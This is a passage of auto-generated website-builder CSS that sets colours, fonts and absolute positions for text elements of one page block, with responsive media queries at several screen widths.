  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
